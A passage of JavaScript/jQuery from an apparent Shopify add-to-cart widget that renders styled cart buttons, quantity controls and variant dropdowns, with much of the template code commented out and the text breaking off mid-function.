                //                                                                 <path class="pluseminus" d="M5 6.49999C4.93442 6.50079 4.86941 6.48786 4.80913 6.46202C4.74885 6.43619 4.69465 6.39803 4.65 6.34999L0.15 1.84999C-0.05 1.64999 -0.05 1.33999 0.15 1.13999C0.35 0.93999 0.66 0.93999 0.86 1.13999L5.01 5.28999L9.15 1.14999C9.35 0.94999 9.66 0.94999 9.86 1.14999C10.06 1.34999 10.06 1.65999 9.86 1.85999L5.36 6.35999C5.26 6.45999 5.13 6.50999 5.01 6.50999L5 6.49999Z" fill="#2C2C2C"/>
                //                                                             </svg>                            
                //                                                         </span>
                //                                                         <span style="width:50px;border:none; text-align: center;" class="num"  min="1" name="quantity" value="1">1</span>
                //                                                         <span class="eosh_up plus">
                //                                                             <svg width="16" height="7" viewBox="0 0 16 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                //                                                                 <path class="pluseminus" d="M7.98999 1.00001C7.92441 0.99921 7.8594 1.01214 7.79912 1.03798C7.73884 1.06381 7.68464 1.10197 7.63999 1.15001L3.13999 5.65001C2.93999 5.85001 2.93999 6.16001 3.13999 6.36001C3.33999 6.56001 3.64999 6.56001 3.84999 6.36001L7.99999 2.21001L12.14 6.35001C12.34 6.55001 12.65 6.55001 12.85 6.35001C13.05 6.15001 13.05 5.84001 12.85 5.64001L8.34999 1.14001C8.24999 1.04001 8.11999 0.990009 7.99999 0.990009L7.98999 1.00001Z" fill="#2C2C2C"/>
                //                                                             </svg>                                                        
                //                                                         </span>
                //                                                     </div>`
                //                                                     : ``}
                //                                                     <button class="crtbtn  eosh_cart-btn" id=${value.id}>
                //                                                             <svg width="24" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                //                                                                 <path class="button-icon" d="M12.808 0.207936V11.0319H23.152V12.7839H12.808V23.6559H10.936V12.7839H0.616V11.0319H10.936V0.207936H12.808Z" fill="white"/>
                //                                                             </svg>
                //                                                     </button>
                //                                                 </div>
                //                                             </div>
            
                //                                             <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                //                                                 <p class="errorMessage"></p> 
                //                                             </div>  
                //                                             `;     
                //                                 }else if(settingdata.append_to_button_style == 'icon' &&  settingdata.select_icon_postion == 'blackicon'){
                //                                     var icon =` <div class="eosh_prod-card eosh_ninth" style="z-index:1000; position:relative;">
                //                                                     <div class="eosh_price-quantity">
                //                                                         <div class="eosh_quantity-cart">
                //                                                         ${settingdata.show_hide_button == 1 ?   
                //                                                             `<div class="eosh_quantity pointer">
                //                                                                 <span class="eosh_down minus">
                //                                                                     <svg width="11" height="7" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                //                                                                         <path class="pluseminus" d="M5 6.49999C4.93442 6.50079 4.86941 6.48786 4.80913 6.46202C4.74885 6.43619 4.69465 6.39803 4.65 6.34999L0.15 1.84999C-0.05 1.64999 -0.05 1.33999 0.15 1.13999C0.35 0.93999 0.66 0.93999 0.86 1.13999L5.01 5.28999L9.15 1.14999C9.35 0.94999 9.66 0.94999 9.86 1.14999C10.06 1.34999 10.06 1.65999 9.86 1.85999L5.36 6.35999C5.26 6.45999 5.13 6.50999 5.01 6.50999L5 6.49999Z" fill="#2C2C2C"/>
                //                                                                     </svg>                            
                //                                                                 </span>
                //                                                                 <span style="width:50px;border:none; text-align: center;" class="num"  min="1" name="quantity" value="1">1</span>
                //                                                                 <span class="eosh_up plus">
                //                                                                     <svg width="16" height="7" viewBox="0 0 16 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                //                                                                         <path class="pluseminus" d="M7.98999 1.00001C7.92441 0.99921 7.8594 1.01214 7.79912 1.03798C7.73884 1.06381 7.68464 1.10197 7.63999 1.15001L3.13999 5.65001C2.93999 5.85001 2.93999 6.16001 3.13999 6.36001C3.33999 6.56001 3.64999 6.56001 3.84999 6.36001L7.99999 2.21001L12.14 6.35001C12.34 6.55001 12.65 6.55001 12.85 6.35001C13.05 6.15001 13.05 5.84001 12.85 5.64001L8.34999 1.14001C8.24999 1.04001 8.11999 0.990009 7.99999 0.990009L7.98999 1.00001Z" fill="#2C2C2C"/>
                //                                                                     </svg>                                                        
                //                                                                 </span>
                //                                                             </div>`
                //                                                             : ``}
                //                                                             <button  class="crtbtn pointer eosh_cart-btn" id=${value.id}>
                //                                                                 <svg width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
                //                                                                     <path class="button-icon" d="M28.6352 7.58871C28.5384 7.47287 28.4174 7.3797 28.2806 7.31577C28.1438 7.25185 27.9947 7.21873 27.8438 7.21875H7.04859L6.41824 3.75633C6.3319 3.2811 6.08151 2.85124 5.71073 2.5417C5.33994 2.23216 4.87227 2.06257 4.38926 2.0625H2.0625C1.789 2.0625 1.52669 2.17115 1.3333 2.36455C1.1399 2.55794 1.03125 2.82025 1.03125 3.09375C1.03125 3.36725 1.1399 3.62956 1.3333 3.82295C1.52669 4.01635 1.789 4.125 2.0625 4.125H4.38281L7.67766 22.2093C7.77471 22.7456 8.01173 23.2468 8.36473 23.662C7.87752 24.1171 7.52587 24.6982 7.34876 25.3409C7.17166 25.9836 7.17602 26.6628 7.36136 27.3032C7.5467 27.9436 7.90579 28.5202 8.39879 28.9689C8.8918 29.4177 9.49946 29.7212 10.1544 29.8457C10.8094 29.9702 11.486 29.9108 12.1093 29.6743C12.7325 29.4377 13.2781 29.0331 13.6855 28.5054C14.0929 27.9777 14.3462 27.3474 14.4172 26.6846C14.4883 26.0217 14.3744 25.3521 14.0882 24.75H19.9431C19.7124 25.233 19.593 25.7616 19.5938 26.2969C19.5938 27.0107 19.8054 27.7086 20.202 28.3021C20.5986 28.8957 21.1624 29.3583 21.8219 29.6315C22.4814 29.9047 23.2071 29.9762 23.9073 29.8369C24.6074 29.6976 25.2506 29.3539 25.7553 28.8491C26.2601 28.3443 26.6039 27.7012 26.7432 27.001C26.8824 26.3009 26.8109 25.5752 26.5378 24.9156C26.2646 24.2561 25.8019 23.6924 25.2084 23.2958C24.6148 22.8992 23.917 22.6875 23.2031 22.6875H10.7211C10.4796 22.6875 10.2458 22.6027 10.0604 22.4479C9.87501 22.2931 9.74981 22.0782 9.70664 21.8406L9.29801 19.5938H24.2511C24.9757 19.5936 25.6772 19.3393 26.2333 18.875C26.7895 18.4106 27.1651 17.7659 27.2946 17.053L28.8621 8.43434C28.8886 8.28537 28.8821 8.13239 28.8429 7.98625C28.8037 7.84011 28.7328 7.70439 28.6352 7.58871ZM23.2031 24.75C23.5091 24.75 23.8081 24.8407 24.0625 25.0107C24.3169 25.1807 24.5152 25.4223 24.6323 25.7049C24.7493 25.9876 24.78 26.2986 24.7203 26.5987C24.6606 26.8987 24.5133 27.1743 24.2969 27.3907C24.0806 27.607 23.805 27.7543 23.5049 27.814C23.2048 27.8737 22.8938 27.8431 22.6112 27.726C22.3285 27.6089 22.0869 27.4107 21.9169 27.1563C21.747 26.9019 21.6563 26.6028 21.6563 26.2969C21.6563 25.8866 21.8192 25.4932 22.1093 25.2031C22.3994 24.913 22.7929 24.75 23.2031 24.75ZM10.8281 24.75C11.1341 24.75 11.4331 24.8407 11.6875 25.0107C11.9419 25.1807 12.1402 25.4223 12.2573 25.7049C12.3743 25.9876 12.405 26.2986 12.3453 26.5987C12.2856 26.8987 12.1383 27.1743 11.9219 27.3907C11.7056 27.607 11.43 27.7543 11.1299 27.814C10.8298 27.8737 10.5188 27.8431 10.2362 27.726C9.95351 27.6089 9.71192 27.4107 9.54195 27.1563C9.37197 26.9019 9.28125 26.6028 9.28125 26.2969C9.28125 25.8866 9.44422 25.4932 9.73432 25.2031C10.0244 24.913 10.4179 24.75 10.8281 24.75Z" fill="white"/>
                //                                                                 </svg>                            
                //                                                             </button>
                //                                                         </div>
                //                                                     </div>
                //                                                 </div>
                //                                                 <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                //                                                     <p class="errorMessage"></p> 
                //                                                 </div>  
                //                                     `;
                //                                 }else if(settingdata.append_to_button_style == 'icon' &&  settingdata.select_icon_postion == 'whiteicon'){
                //                                     var icon =`<div class="eosh_prod-card eosh_eight"> 
                //                                                     ${settingdata.show_hide_button == 1 ? 
                //                                                     `<div class="eosh_quantity pointer">
                //                                                             <span class="eosh_down minus">
                //                                                                 <svg width="5" height="3" viewBox="0 0 5 3" fill="none" xmlns="http://www.w3.org/2000/svg">
                //                                                                     <path class="pluseminus" d="M0.0980001 0.844H4.598V2.338H0.0980001V0.844Z" fill="#2C2C2C"/>
                //                                                                 </svg>                            
                //                                                             </span>
                //                                                             <span style="width:50px;border:none; text-align: center;" class="num"  min="1" name="quantity" value="1">1</span>
                //                                                             <span class="eosh_up plus">
                //                                                                 <svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                //                                                                     <path class="pluseminus" d="M9.558 5.627H5.931V9.452H4.5V5.627H0.891V4.295H4.5V0.487999H5.931V4.295H9.558V5.627Z" fill="#2C2C2C"/>
                //                                                                     </svg>                                                        
                //                                                             </span>
                //                                                     </div>`
                //                                                     : ``}
                //                                                     <button class="crtbtn eosh_cart-btn pointer" id=${value.id}>
                //                                                         <svg width="45" height="40" viewBox="0 0 43 34" fill="none" xmlns="http://www.w3.org/2000/svg">
                //                                                             <path class="button-icon"  d="M36.3564 0.275024C32.886 0.275024 30.0593 3.10173 30.0593 6.57214C30.0593 10.0426 32.886 12.8693 36.3564 12.8693C39.8268 12.8693 42.6535 10.0426 42.6535 6.57214C42.6535 3.10173 39.8268 0.275024 36.3564 0.275024ZM36.3564 1.67438C39.0711 1.67438 41.2541 3.85738 41.2541 6.57214C41.2541 9.2869 39.0711 11.4699 36.3564 11.4699C33.6416 11.4699 31.4586 9.2869 31.4586 6.57214C31.4586 3.85738 33.6416 1.67438 36.3564 1.67438ZM36.3564 3.07374C35.9688 3.07374 35.6567 3.3858 35.6567 3.77342V5.87246H33.5577C33.1701 5.87246 32.858 6.18452 32.858 6.57214C32.858 6.95976 33.1701 7.27182 33.5577 7.27182H35.6567V9.37086C35.6567 9.75848 35.9688 10.0705 36.3564 10.0705C36.744 10.0705 37.0561 9.75848 37.0561 9.37086V7.27182H39.1551C39.5427 7.27182 39.8548 6.95976 39.8548 6.57214C39.8548 6.18452 39.5427 5.87246 39.1551 5.87246H37.0561V3.77342C37.0561 3.3858 36.744 3.07374 36.3564 3.07374ZM15.366 18.4667H33.5577C33.9453 18.4667 34.2574 18.7787 34.2574 19.1664C34.2574 19.554 33.9453 19.8661 33.5577 19.8661H15.366C14.9784 19.8661 14.6663 19.554 14.6663 19.1664C14.6663 18.7787 14.9784 18.4667 15.366 18.4667ZM13.9667 12.8693H30.759C31.1466 12.8693 31.4586 13.1813 31.4586 13.5689C31.4586 13.9566 31.1466 14.2686 30.759 14.2686H13.9667C13.579 14.2686 13.267 13.9566 13.267 13.5689C13.267 13.1813 13.579 12.8693 13.9667 12.8693ZM30.759 26.8628C28.8348 26.8628 27.2606 28.4371 27.2606 30.3612C27.2606 32.2854 28.8348 33.8596 30.759 33.8596C32.6831 33.8596 34.2574 32.2854 34.2574 30.3612C34.2574 28.4371 32.6831 26.8628 30.759 26.8628ZM30.759 28.2622C31.926 28.2622 32.858 29.1942 32.858 30.3612C32.858 31.5283 31.926 32.4603 30.759 32.4603C29.5919 32.4603 28.6599 31.5283 28.6599 30.3612C28.6599 29.1942 29.5919 28.2622 30.759 28.2622ZM16.7654 26.8628C14.8413 26.8628 13.267 28.4371 13.267 30.3612C13.267 32.2854 14.8413 33.8596 16.7654 33.8596C18.6895 33.8596 20.2638 32.2854 20.2638 30.3612C20.2638 28.4371 18.6895 26.8628 16.7654 26.8628ZM16.7654 28.2622C17.9324 28.2622 18.8644 29.1942 18.8644 30.3612C18.8644 31.5283 17.9324 32.4603 16.7654 32.4603C15.5983 32.4603 14.6663 31.5283 14.6663 30.3612C14.6663 29.1942 15.5983 28.2622 16.7654 28.2622ZM1.38361 1.67438C0.446043 1.67438 0.436248 3.07374 1.38361 3.07374H6.41011C6.51366 3.57051 7.3057 7.34878 8.24887 11.7917C8.74984 14.1511 9.26201 16.558 9.67342 18.4611C10.0834 20.3642 10.3801 21.7174 10.4962 22.1456C10.681 22.8369 10.8545 23.6219 11.3638 24.3062C11.8704 24.9891 12.7632 25.4621 13.9667 25.4621H33.5465C34.7499 25.4621 35.6427 24.9891 36.1521 24.3062C36.6601 23.6205 36.8322 22.8369 37.0197 22.1442C37.1414 21.6796 37.3331 20.6007 37.5934 19.2475C37.8495 17.8902 38.1532 16.3187 38.433 15.1236C38.6639 14.2658 37.2352 13.8922 37.0729 14.8074C36.7846 16.0444 36.4753 17.6229 36.2165 18.9831C35.9576 20.3446 35.7309 21.5467 35.6679 21.7818C35.4776 22.4898 35.2999 23.1042 35.0284 23.4694C34.7569 23.836 34.4407 24.0627 33.5479 24.0627H13.9667C13.0739 24.0627 12.7576 23.836 12.4833 23.4694C12.2133 23.1056 12.0355 22.4899 11.8452 21.7832C11.7753 21.5131 11.4534 20.0662 11.042 18.1658C10.632 16.2655 10.1184 13.8614 9.61884 11.4993C8.6169 6.77925 7.65974 2.22993 7.65974 2.22993C7.59257 1.90808 7.3071 1.67578 6.97405 1.67578L1.38361 1.67438ZM12.5701 7.27182C11.6395 7.27182 11.6507 8.67118 12.5701 8.67118H26.5525C27.4929 8.67118 27.4719 7.27182 26.5525 7.27182H12.5701Z" fill="#2C2C2C"/>
                //                                                         </svg>                    
                //                                                     </button>
                //                                                 </div>
                //                                                 <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                //                                                     <p class="errorMessage"></p> 
                //                                                 </div> `;  
                //                                 }else if( settingdata.append_to_button_style == 'button' && settingdata.select_button_style == 'rounded'){
                //                                     var btn =`        
                //                                     <div class="eosh_prod-card eosh_fourth" style="z-index:1000; position:relative;"> 
                //                                         <div class="eosh_cart-quantity">
                //                                         ${settingdata.show_hide_button == 1 ? 
                //                                             `<div class="eosh_quantity pointer">
                //                                                 <span class="eosh_down minus">
                //                                                     <svg width="5" height="3" viewBox="0 0 5 3" fill="none" xmlns="http://www.w3.org/2000/svg">
                //                                                         <path class="pluseminus" d="M0.0980001 0.844H4.598V2.338H0.0980001V0.844Z" fill="#2C2C2C"/>
                //                                                     </svg> 
                //                                                 </span>
                //                                                 <span style="width:50px;border:none; text-align: center;" class="num"  min="1" name="quantity" value="1">1</span>
                //                                                 <span class="eosh_up plus">  
                //                                                     <svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                //                                                         <path class="pluseminus" d="M9.558 5.627H5.931V9.452H4.5V5.627H0.891V4.295H4.5V0.487999H5.931V4.295H9.558V5.627Z" fill="#2C2C2C"/>
                //                                                     </svg>                                                   
                //                                                 </span>
                //                                             </div>`
                //                                             : ``}
                //                                             <button class="crtbtn rounded eosh_cart-btn pointer" id=${value.id}><span class="change-text-color">${settingdata.custom_text}</span></button>
                //                                         </div>
                //                                     </div> 
                
                //                                     <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                //                                         <p class="errorMessage"></p> 
                //                                     </div>  
                //                                     `;
                //                                 }else if( settingdata.append_to_button_style == 'button' && settingdata.select_button_style == 'square'){
                //                                     var btn =`
                //                                                 <div class="eosh_prod-card eosh_third" style="z-index:1;position:relative;">
                //                                                     <div class="eosh_cart-quantity pointer">
                //                                                     ${settingdata.show_hide_button == 1 ? 
                //                                                         `<div class="eosh_quantity">
                //                                                             <span class="eosh_down minus">
                //                                                                 <svg width="8" height="10" viewBox="0 0 5 3" fill="none" xmlns="http://www.w3.org/2000/svg">
                //                                                                     <path class="pluseminus" d="M0.0980001 0.844H4.598V2.338H0.0980001V0.844Z" fill="#2C2C2C"/>
                //                                                                 </svg>                            
                //                                                             </span>
                //                                                             <span  class="num"  min="1" name="quantity" value="1">1</span>
                //                                                             <span class="eosh_up plus">
                //                                                                 <svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                //                                                                     <path class="pluseminus" d="M9.558 5.627H5.931V9.452H4.5V5.627H0.891V4.295H4.5V0.487999H5.931V4.295H9.558V5.627Z" fill="#2C2C2C"/>
                //                                                                 </svg>                                                       
                //                                                             </span>
                //                                                         </div>`
                //                                                         : ``}
                //                                                         <button  style="" class="crtbtn square eosh_cart-btn pointer" id=${value.id}><span class="change-text-color">${settingdata.custom_text}</span></button>
                //                                                     </div>
                //                                                 </div>
                //                                     `;
                //                                 }
                                                
                //                                 if($('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0){
                //                                     $('a[href*="'+handle+'"]').parents(eoProductSelector).find(eoCart).append(btn,icon);
                //                                 }
                //                                 return false;
                //                             // }
                //                         });

                //                         $('.rounded').css("background-color", `${settingdata.custom_button_color}`);
                //                         $('button .change-text-color').css("color", `${settingdata.custom_text_color}`);
                //                         $('.eosh_down ').css("background-color",`${settingdata.custom_quantity_color}`);
                //                         $('.eosh_up').css("background-color", `${settingdata.custom_quantity_color}`);
                //                         $('.square').css("background-color", `${settingdata.custom_button_color}`);
                //                         $('svg path.button-icon').css("fill", `${settingdata.custom_button_color}`);
                //                         $('svg path.pluseminus').css("fill", `${settingdata.custom_puls_minus_color}`);

                //                         $('.eosh-dropdown1').on('change', function() {
                //                             var  variantIds=[];
                //                             let  dropdownval1 = $(this).val();
                                    
                //                             let  dropdownval2 = $(this).parent().find('#eosh-dropdown2').val();
                //                             if (dropdownval2 === undefined ) {
                //                                 dropdownval2 = '';
                //                             }
                //                             let  dropdownval3 = $(this).parent().find('#eosh-dropdown3').val();
                //                             if (dropdownval3 === undefined ) {
                //                                 dropdownval3 = '';
                //                             }
                //                             let selectedtitle =  dropdownval1.concat('/'+dropdownval2+'/'+dropdownval3); 
                                        
                //                             var selectedtitle1 = selectedtitle.replace(/\/$/, '')
                //                             selectedtitle  = selectedtitle1.replace(/\/$/, '')
                //                             $(this).parent().find('#eosh-hiddenDropDown option').filter(function() {
                //                                 optionvalue = $(this).text().replaceAll(/ /g,'');
                //                                 if(optionvalue == selectedtitle){
                //                                     variantIds  = $(this).val();
                //                                 }
                //                                 else{
                //                                     var messageError = 'product is  unavailable';
                //                                 }
                //                             });
                //                             $(this).parent().find('.eosh_cart-btn').attr('id',variantIds);
                //                         });

                //                         $('.eosh-dropdown2').on('change', function() {
                //                             var  variantIds=[];
                //                             let  dropdownval2 = $(this).val();
                //                             let  dropdownval1 = $(this).parent().find('#eosh-dropdown1').val();
                //                             let dropdownval3 = $(this).parent().find('#eosh-dropdown3').val();
                //                             if (dropdownval3 === undefined ) {
                //                                 dropdownval3 = '';
                //                             }
                //                             var selectedtitle =dropdownval1.concat('/'+dropdownval2+'/'+dropdownval3); 
                //                             optionvalue = $(this).text();
                //                             optionvalue =    optionvalue.replace(/\/$/, '');
                //                             selectedtitle =  selectedtitle.replace(/\/$/, '');                    
                //                             $(this).parent().find('#eosh-hiddenDropDown option').filter(function() {
                //                                 optionvalue = $(this).text();
                //                                 if(optionvalue == selectedtitle){
                //                                     variantIds  = $(this).val();
                //                                 }
                //                             });
                //                             $(this).parent().find('.eosh_cart-btn').attr('id',variantIds);
                //                         });      
                //         }
                //     }
                // }
                            // add to cart
                $(document).on('click', '.crtbtn', function(event) {
                    event.preventDefault();
                    var pointer = $(this);
                    var VariantId = $(this).attr('id');
    
                                // Check if this is style 6
                    if ($(this).closest('.card1').hasClass('cart-button-style6')) {
                        // Style 6 specific selector
                        productQuantity = $(this).closest('.eosh_prod-card').find('.num').text();
                    } else {
                        // For all other styles
                        productQuantity = $(this).parent().parent().find('.num').text();
                    }
    
                    // var productQuantity = $(this).parent().find('.num').text();
                    var item = [{'id': VariantId, 'quantity': productQuantity }];
                    updateQty(item, pointer);
                });

                // $(document).on('click', '.crtbtn', function(event) {
                //     event.preventDefault();
                //     var pointer = $(this);
                //     var VariantId = $(this).attr('id');
                //     var productQuantity = $(this).parent().find('.num').text();
                //     // console.log("Product Quantity:", productQuantity); 
                //     var item = [{ 'id': VariantId, 'quantity': productQuantity }];
                //     updateQty(item, pointer);
                // });


                // Add this function to handle the plus/minus buttons with event delegation
                function setupQuantityButtons() {
                    // Get the current domain and URL path
                    const domain = window.location.hostname;
                    const path = window.location.pathname;
                    
                    // Define the specific domain and collection
                    const specificDomain = 'friske.com';
                    const specificCollection = '/collections/cookies';
                    
                    // Set initial values for all quantity inputs
                    $(document).ready(function() {
                        $('.num').each(function() {
                            let initialValue = (domain === specificDomain && path.startsWith(specificCollection)) ? 6 : 1;
                            $(this).text(initialValue);
                        });
                    });
                    
                    // Handle plus button clicks with event delegation
                    $(document).on('click', '.eosh_up.plus', function(event) {
                        event.preventDefault();
                        event.stopPropagation();
                        
                        let numElement = $(this).parent().find('.num');
                        let currentValue = parseInt(numElement.text());
                        
                        if (domain === specificDomain && path.startsWith(specificCollection)) {
                            currentValue += 6; // Increment by 6 for specific domain/collection
                        } else {
                            currentValue += 1; // Default increment by 1
                        }
                        
                        numElement.text(currentValue);
                    });
                    
                    // Handle minus button clicks with event delegation
                    $(document).on('click', '.eosh_down.minus', function(event) {
                        event.preventDefault();
                        event.stopPropagation();
                        
                        let numElement = $(this).parent().find('.num');
                        let currentValue = parseInt(numElement.text());
                        
                        if (domain === specificDomain && path.startsWith(specificCollection)) {
                            if (currentValue > 6) { // Don't go below 6
                                currentValue -= 6;
                            }
                        } else {
                            if (currentValue > 1) { // Don't go below 1
                                currentValue -= 1;
                            }
                        }
                        
                        numElement.text(currentValue);
                    });
                }

                // Test function to manually open cart drawer
                // function testCartDrawer() {
                //     const cartDrawer = document.querySelector('cart-drawer');
                //     if (cartDrawer) {
                //         cartDrawer.classList.remove('is-empty');
                //         cartDrawer.classList.add('active');
                        
                //         const cartDrawerItems = cartDrawer.querySelector('cart-drawer-items');
                //         if (cartDrawerItems) {
                //             cartDrawerItems.classList.remove('is-empty');
                //         }
                        
                //         const drawerInnerEmpty = cartDrawer.querySelector('.drawer__inner-empty');
                //         if (drawerInnerEmpty) {
                //             drawerInnerEmpty.style.display = 'none';
                //         }
                //     }
                    
                // }

                // Call the setup function when document is ready
                $(document).ready(function() {
                    setupQuantityButtons();
                });
                                            
                    //liquid for home

                if( window.location.pathname == '/'){    
                    if(settingdata.show_widget_home == 1){ 

                        var handle='';
                        var allvariants='';
                        var headoption ='';
                        var productdata = JSON.parse(productsData);
                
                        // Loop through the array and print each item
                        for (var i = 0; i < productdata.length; i++) {
                            handle = productdata[i].handle;
                            allvariants = productdata[i].variants;
    
                            headoption = productdata[i].options;
                
                            var hiddehtml = '';
                            var hidden = '';
                
                            $.each(allvariants, function (key, value) { 
                                var featuredImage = '';
                                if (value.featured_image && value.featured_image.src) {
                                    featuredImage = value.featured_image.src;
                                }
                                var title = value.title;
                                if (title === 'Default Title' && domain !== 'mfr21f-0d.myshopify.com') {
                                    return true;
                                }
                                hiddehtml += `<option product-price="${value.price}" value="${value.id}" data-image="${featuredImage}">${title}</option>`; 
                            });
                
                            if (hiddehtml !== '') {
                                hidden = `<select style="display:none;" id="eosh-hiddenDropDown">
                                    ${hiddehtml}
                                </select>`; 
                            }
                
                            if ($('a[href*="' + handle + '"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0) {
                                $('a[href*="' + handle + '"]').parents(eoProductSelector).find(eoCart).append(hidden);
                            }
                
                            var labelDropDown1 = null;
                            var dropDown1 = [];
                            var labelDropDown2 = null;
                            var dropDown2 = [];
                            var labelDropDown3 = null;
                            var dropDown3 = [];
                            let isAvailable = false;
                
                            $.each(headoption, function(key, variantName) {
                                if (key == 0) {
                                    labelDropDown1 = variantName.name;
                                    $.each(variantName.values, function(id,variantValue){
                                        dropDown1.push(variantValue);
                                    });
                                    let html = ``;
                                    for (var x of dropDown1) {
                                        var y = x;
                                        if (y == 'Default Title') {
                                            return false;
                                        }
                                        x = x.replace(/\s/g, '');
                
                                        var matchedVariant = allvariants.find(v => v.option1 === y);
                
                                        if (matchedVariant && matchedVariant.available === false) {
                                            if (settingdata.show_hide_un_var == 1) {
                                                html += `<option value="${x}" disabled>${y} (Sold Out)</option>`;
                                            }
                                        } else {
                                            html += `<option value="${x}">${y}</option>`;
                                        }
                                    }
                                    var dataselect = `<div id="labelDropDown1" style="margin: 5px 0px 0px; font-size: ${settingdata.variantSelectorLabelFontSize}px; color:${settingdata.variantSelectorLabelFontColor}; font-weight: normal; font-style: italic; font-family: Lato, &quot;Helvetica Neue&quot;, Arial, Helvetica, sans-serif;">${labelDropDown1}</div>
                                    <select id="eosh-dropdown1" class="eosh-dropdown1 eosh-price" data-product-id="${handle}" style="position: relative;z-index: 1; overflow-wrap: break-word; white-space: normal; text-decoration: none; line-height: 1.2; letter-spacing: 0px; width: 100%; height: 40px; font-weight:${settingdata.variantSelectorFontSize};font-style:${settingdata.variantSelectorFontStyle}; font-family:${settingdata.variantSelectorFontFamily}; font-size: ${settingdata.variantSelectorFontSize}; color:${settingdata.variantTextColor}; background-color:${settingdata.variantSelectorBackgroundColor}; border-width:${settingdata.variantBorderSize}px; border-color:${settingdata.variantBorderColor}; border-radius:${settingdata.variantSelectorBorderRadius}px; border-style: solid; margin: 5px 0px 0px; padding: 0px 10px; cursor: pointer; background-image: linear-gradient(45deg, transparent 50%, rgb(51, 51, 51) 50%), linear-gradient(135deg, rgb(51, 51, 51) 50%, transparent 50%); background-position: calc(100% - 14px) calc(1em + 2px), calc(100% - 10px) calc(1em + 2px); background-size: 4px 4px; background-repeat: no-repeat; appearance: none; text-indent: 1px;">
                                        ${html}
                                    </select>`;
                                } else if (key == 1) {
                                    labelDropDown2 = variantName.name;
                                    $.each(variantName.values,function (id, variantValue) {
                                        dropDown2.push(variantValue);
                                    });
                                    let html1 = ``;
                
                                    for (var x of dropDown2) {
                                        var y = x;
                                        x = x.replace(/\s/g, '');
                                        var matchedVariant = allvariants.find(v => v.option2 === y);
                                        if (matchedVariant && matchedVariant.available === false) {
                                            if (settingdata.show_hide_un_var == 1) {
                                                html1 += `<option value="${x}" disabled>${y} (Sold Out)</option>`;
                                            }
                                        } else {
                                            html1 += `<option value="${x}">${y}</option>`;
                                        }
                                    }
                
                                    var dataselect = `
                                    <div style="margin: 5px 0px 0px; font-size: ${settingdata.variantSelectorLabelFontSize}px; color: ${settingdata.variantSelectorLabelFontColor}; font-weight: normal; font-style: italic; font-family: Lato, &quot;Helvetica Neue&quot;, Arial, Helvetica, sans-serif;">${labelDropDown2}</div>
                                    <select id="eosh-dropdown2" class="eosh-dropdown2" style="position: relative;z-index: 1; overflow-wrap: break-word; white-space: normal; text-decoration: none; line-height: 1.2; letter-spacing: 0px; width: 100%; height: 40px; border-radius:${settingdata.variantSelectorBorderRadius}px; font-weight: ${settingdata.variantSelectorFontSize}; font-style: ${settingdata.variantSelectorFontStyle}; font-family:${settingdata.variantSelectorFontFamily}; font-size:${settingdata.variantSelectorFontSize}; color: ${settingdata.variantTextColor}; background-color: ${settingdata.variantSelectorBackgroundColor}; border-width: ${settingdata.variantBorderSize}px; border-color:${settingdata.variantBorderColor};  border-style: solid; margin: 5px 0px 0px; padding: 0px 10px; cursor: pointer; background-image: linear-gradient(45deg, transparent 50%, rgb(51, 51, 51) 50%), linear-gradient(135deg, rgb(51, 51, 51) 50%, transparent 50%); background-position: calc(100% - 14px) calc(1em + 2px), calc(100% - 10px) calc(1em + 2px); background-size: 4px 4px; background-repeat: no-repeat; appearance: none; text-indent: 1px;">
                                        ${html1}
                                    </select>`;
                                } else {
                                    labelDropDown3 = variantName.name;
                                    $.each(variantName.values,function (id, variantValue) {
                                        dropDown3.push(variantValue);
                                    });
                                    let html2 = ``;
                                    for (var x of dropDown3) {
                                        var y = x;
                                        x = x.replace(/\s/g, '');
                                        html2 += `<option value="${x}">${y}</option>`;
                                    }
                                    var dataselect = `
                                    <div style="margin: 5px 0px 0px; font-size: ${settingdata.variantSelectorLabelFontSize}px; color: ${settingdata.variantSelectorLabelFontColor}; font-weight: normal; font-style: italic; font-family: Lato, &quot;Helvetica Neue&quot;, Arial, Helvetica, sans-serif;">${labelDropDown3}</div>
                                    <select id="eosh-dropdown3" class="eosh-dropdown3" style="position: relative;z-index: 1; overflow-wrap: break-word; white-space: normal; text-decoration: none; line-height: 1.2; letter-spacing: 0px; width: 100%; height: 40px; font-weight: ${settingdata.variantSelectorFontSize}; font-style:${settingdata.variantSelectorFontStyle}; font-family: ${settingdata.variantSelectorFontFamily}; font-size: ${settingdata.variantSelectorFontSize}; color: ${settingdata.variantTextColor}; background-color:${settingdata.variantSelectorBackgroundColor}; border-width: ${settingdata.variantBorderSize}px; border-color:${settingdata.variantBorderColor}; border-radius:${settingdata.variantSelectorBorderRadius}px; border-style: solid; margin: 5px 0px 0px; padding: 0px 10px; cursor: pointer; background-image: linear-gradient(45deg, transparent 50%, rgb(51, 51, 51) 50%), linear-gradient(135deg, rgb(51, 51, 51) 50%, transparent 50%); background-position: calc(100% - 14px) calc(1em + 2px), calc(100% - 10px) calc(1em + 2px); background-size: 4px 4px; background-repeat: no-repeat; appearance: none; text-indent: 1px;">
                                        ${html2}
                                    </select>`;
                                }
                                if (settingdata.show_hide_varsize_color == 1) {
                                    if ($('a[href*="' + handle + '"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0) {
                                        $('a[href*="' + handle + '"]').parents(eoProductSelector).find(eoCart).append(dataselect);
                                    }
                                }
                            });
                
                            const prices = allvariants.map(v => v.price);
                            const formattedminPrice = Math.min(...prices);
                            const formattedmaxPrice = Math.max(...prices);
                            const formattedMinPrice = window.currency_with_format.replace("{{amount}}",(formattedminPrice / 100).toFixed(2));
